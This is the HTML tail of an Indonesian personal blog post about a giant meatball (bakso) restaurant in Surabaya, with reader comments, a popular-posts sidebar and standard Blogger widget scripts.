src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15338429149940393338" rel="nofollow">Artadhitive</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1488557655897#c3653363603285950502">03 Maret, 2017 23:14</a></span></div><p class="comment-content">HAhahah... Liat baksonya segede itu aku jadi berangan2 terlalu jauh....<br>Super sekali baksonya ya... ampe bingung mikirin kannya gimna,,,</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3653363603285950502">Balas</a><span class="item-control blog-admin blog-admin pid-2088928807"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/3653363603285950502">Hapus</a></span></span></div><div class="comment-replies"><div id="c3653363603285950502-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3653363603285950502-ra" class="thread-chrome thread-expanded"><div></div><div id="c3653363603285950502-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3653363603285950502">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3653363603285950502-ce"></div></li><li class="comment" id="c5289606314504755065"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJGo3WlwY9SUyW4Yf43BKm2lNcG96YhhBE7nHi4vh_S0OZa3e6MyptLZfjTm2w_t-HmZH6gBz6enbkS92DoeKJH_R-_jVMMOz4h-Rhge_rdfRlHO4ysuxhAEP5Yb7so24/s45-c/it%27s+lucy.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03708862147811591135" rel="nofollow">Lucky Caesar</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1488731766480#c5289606314504755065">05 Maret, 2017 23:36</a></span></div><p class="comment-content">Klenger beneran itu mas habis makan bakso yg paling gede 😂 belum pernah kesitu padahal uda lama d sbya. . Wkwkwk</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5289606314504755065">Balas</a><span class="item-control blog-admin blog-admin pid-573916644"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/5289606314504755065">Hapus</a></span></span></div><div class="comment-replies"><div id="c5289606314504755065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5289606314504755065-ra" class="thread-chrome thread-expanded"><div></div><div id="c5289606314504755065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5289606314504755065">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5289606314504755065-ce"></div></li><li class="comment" id="c8466334889540701390"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg01MNJl80BO6OUKGXc-OzCco9PTlM0Zer6gk5x3ugcH6yS0QqVZSH3M9pVVKoa0efcbP9vLbDHXG83Rjt6PIJmwH7kle_zYSkpd6bt4iD99aYMEUqlYOWCVHQfUPkQHFY/s45-c/702.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17849752314319734146" rel="nofollow">Ikrom Zain</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html?showComment=1493431721241#c8466334889540701390">29 April, 2017 09:08</a></span></div><p class="comment-content">300 ewu yo klenger<br>tapi kuahnya kok kurang nendang<br>padahal wajib nendang lho kuah itu<br>gpp mungkin bisa dicoba, daerah bubutan ya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8466334889540701390">Balas</a><span class="item-control blog-admin blog-admin pid-910856534"><a target="_self" href="https://www.blogger.com/comment/delete/321542602621160534/8466334889540701390">Hapus</a></span></span></div><div class="comment-replies"><div id="c8466334889540701390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c8466334889540701390-ra" class="thread-chrome thread-expanded"><div></div><div id="c8466334889540701390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8466334889540701390">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c8466334889540701390-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Tambahkan komentar</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="1268008261439159421"><a target="_self">Muat yang lain...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Kolom Untuk Mengisi Komentar.</p>
<a href='https://www.blogger.com/comment/frame/321542602621160534?po=1268008261439159421&hl=id&saa=85391&origin=https://www.rezkypratama.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.rezkypratama.com/2017/02/cara-mudah-kompres-gambar.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.rezkypratama.com/2017/01/hello-monday.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.rezkypratama.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.rezkypratama.com/feeds/1268008261439159421/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html' target='_blank'>
<img alt='Pengalaman Nonton Film di The Premiere' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBz8xTwnsxCzzpuN9wOXXFWSWUqd70598g6Kzhyphenhyphenyn-ju70DC7QE_2Nf3tw_O2BfWWFHiJ5BEBTsoChg7_NNtmder6WvZSdQIla1KBbNH3oGv95OGAmNA5Jo5OydqAgjeShWB5Ms-B86TcC/w72-h72-p-k-no-nu/tiket+premiere+venom.JPEG'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html'>Pengalaman Nonton Film di The Premiere</a></div>
<div class='item-snippet'>Semenjak agak meredanya pandemi ini, kita sudah mulai kembali berangsur - angsur ke kehidupan normal seperti sebelum corona. Salah satu pelo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html' target='_blank'>
<img alt='Pengalaman Melunasi Tunggakan Akulaku' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ZoMvFmLSpNS2dW6oFXCnNRoaM7S08uvoVss32wUMpafLizXZKf5-A6XROl9VveD0EQxfw18Y8tqoJHBzWL6QY0hFp7Sjn8BVp1VLlawy0d5vQyJUCplB0MzBNV3u9-iwnubuBWzZ8wgR2o0gj9_iLMmtatvw0pPmz_ON5xgRhDwMWF5bExSqFmA6sQ5J/w72-h72-p-k-no-nu/Pengalaman%20Melunasi%20Tunggakan%20AKulaku.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html'>Pengalaman Melunasi Tunggakan Akulaku</a></div>
<div class='item-snippet'>Saya ingin berbagi pengalaman tentang melunasi tunggakan di Akulaku. Akulaku adalah salah satu fintech  dimana selain untuk jual beli ada ju...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html' target='_blank'>
<img alt='Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoU-VlMoH5e_RvS5Eo1KWSXRn9Ubd2Zf4Je0HcehXB4xSv7dqYPc8DOT0_OYhZRxj_pxDd_V7eYvgr5DCaXhC2VTJU-X0vY8BMOyCsSx5YahL5A4m5IjZ8uej855oTPBjvuPfLZJkEYR1wiWSG29nbuhuA_BjnRXa6iKjRs4Th1yZ2Ctmaey_GInLyvr3T/w72-h72-p-k-no-nu/kartu%20atm%20dan%20buku%20tabungan%20batara%20btn.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html'>Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa</a></div>
<div class='item-snippet'>Karena terlena dengan kepraktisan mobile Banking kadang kita itu enggak ngeh kalau kartu debit atau kartu ATM kita itu kadaluarsa. Seperti y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html' target='_blank'>
<img alt='Pengalaman Ganti Aki Mobil Darurat' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitINlk54KikXpv5NEgZlk_CfucsNtaChKAor255bAWN-aRV7jKgM-WA_Vv3BG1GLhwLUaOV4y_1xHAImyX5ORCHiWk772lTa71xBto3YZekldjD2vvYeipcmhb_OezekzbcWXeyy_wA5xIOKkdThkbV_RsqKvG_jIzzBj5SOPoVdxi5_RzKClR9AAH_I4G/w72-h72-p-k-no-nu/pengalaman%20ganti%20aki%20mobil%20darurat.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html'>Pengalaman Ganti Aki Mobil Darurat</a></div>
<div class='item-snippet'>Pengalaman Ganti Aki Mobil Darurat  Momen untuk benar - benar menyiksa aki sampai bener - bener tidak bisa digunakan lagi adalah hal yang ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html' target='_blank'>
<img alt='Transfer Sesama BRI Dengan Alias' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFqf2cF4B71KTcswPPqmwFq7-FmDHV9s3ASocFaHYMUubtGXVD533gVC25AIMMqaBPrF264vM_ueWQ34znzNf_t8CPzgcAfBlbXClF3ee69BrdPwB6hMkOJhbjOagzxVrV6oSngEhdni_cLBavX8x1uMtq1yFELM5Dxh3KqkuQYaaC3uKxywFFa1NigRe/w72-h72-p-k-no-nu/IMG_9906.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html'>Transfer Sesama BRI Dengan Alias</a></div>
<div class='item-snippet'>Beberapa hari ini saya sempat menggunakan fitur yang ada di BRImo  yaitu transfer ke sesama rekening BRI menggunakan nama alias. Biasanya ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html' target='_blank'>
<img alt='Maraknya Penipuan Berkedok SMS Menjelang Lebaran' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iAHXuY_i7fHVzDSn9zSkPP6ZtbPpayleOH3M2b3hdITxkcusGiBqk4FON9YlM2V9Swa0uINHqFtC86QE5vSWJ3Bga4WmH2z0FjjVS1aqQi784E1pBBUxmjafNxEQq-TS7DjTTqhVLPMV/w72-h72-p-k-no-nu/penipuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html'>Maraknya Penipuan Berkedok SMS Menjelang Lebaran</a></div>
<div class='item-snippet'>Aduh, dah lebih 10 hari gak ngupdate blog ini,wah2, lumayan lama, pertama si aku nunggu sampek komen di postingan sebelumnya mencapai target...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html' target='_blank'>
<img alt='Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5cVrVNExNBM7eiL8EY5yOmii2I3XO0jqwLxuBOMHG8dkRN6hCNMo32C8MLDuaMbXdgGVs91Eg6m4y1cwKsa4O-F5E_8RkgmLP18o_B0QVlG0weCvyTOZFK51LCQyNPCxKmyon3S2CuMcN/w72-h72-p-k-no-nu/light_switch.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html'>Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?</a></div>
<div class='item-snippet'>Sempat terpikir tentang satu hal simple yaitu tentang mematikan lampu di malam hari sewaktu akan tidur. Saya iseng - iseng mencoba mencari a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html' target='_blank'>
<img alt='e-Statement BRI di BRImo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibCmSplhargKU3jTI2ztc6g9EmuE1I-kEE1E9JW-CAbkbdva6MbJZlJd_Np0kjjEZfPWsL6E23ILkQv1v4HlG-wv7L4hxzKBWyt_K-BGevjLepgP8s3slfKGAm1fS78XFhgNcY7vWymVuWe2P22U76JAOXSUuwJ-6DuOVlIIuiacekhhVmkitstWDPbLS3/w72-h72-p-k-no-nu/e-statement.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html'>e-Statement BRI di BRImo</a></div>
<div class='item-snippet'>Sebagai pengguna tabungan, ada saatnya butuh rekapan transaksi uang masuk dan uang keluar dari rekening tabungan kita. Harusnya kita meminta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html' target='_blank'>
<img alt='Acetylcysteine 200 mg Obat Untuk Apa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaYjxvZcKXD7BVF_qAj8n-V665IQYtAv57mHoUE-EMgIubObytSB1LENQcJVpE_tSY2gsiHlW2z1S6c6AQyCQQ7wTOcHBUhGgfMulaqV32mWeOTrVlyIy4FzfKKn-vcNRDSYIhTyy8rKlF0zjbuqccnHDw_faRddcZFQ_ceEFAnmyo49H1WD24jBcZFviu/w72-h72-p-k-no-nu/Acetylcysteine%20200%20mg-%20Apa%20Kegunaannya.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html'>Acetylcysteine 200 mg Obat Untuk Apa</a></div>
<div class='item-snippet'>Acetylcysteine 200 mg Obat Untuk Apa  Acetylcysteine adalah suatu obat yang digunakan untuk mengobati berbagai kondisi medis, termasuk gangg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html' target='_blank'>
<img alt='Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2fxt9A5rdAmKlCnavipoKld6vZnwZSI9ZaTmB7uI25klXxyNFIS2MtscNOV2QFOeTIjXEYZKKRknxrbmluIAwzlc8MECd5fTunyfOFD_VmBlIHe0CUYoXVfB27NXpEF2zmr6faudRx7CCraOp6SmlPCBnELv9DxBBUUXS8AaeHINMjui-4IBbpSH7bZqW/w72-h72-p-k-no-nu/Screenshot%202025-12-12%20at%2021.01.30.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html'>Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis</a></div>
<div class='item-snippet'>Teman-teman, kalau kita sedang membangun aplikasi, testing environment, atau sekadar ingin deploy project kecil, pilihan VPS itu bisa menent...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/rezky.pratama">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/rezky_pratama">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.instagram.com/rezkyra/">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14543310296162816023'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o/s220/IMG_2268.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Rezky Pratama
</a>
</dt>
<dd class='profile-textblock'>Halo, Saya Rezky Pratama, seorang blog yang masih belajar tentang blog. Hobi menulis random, jadi maklum kalau isinya macem - macem. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14543310296162816023' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Fanspage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frezkypratamablog&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=306294193305038" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Seedbacklink</h2>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/rezky_pratama' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rezky.pratama' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rezkyra/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC4SLCyT8OHa5_nhCaIsP7lg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
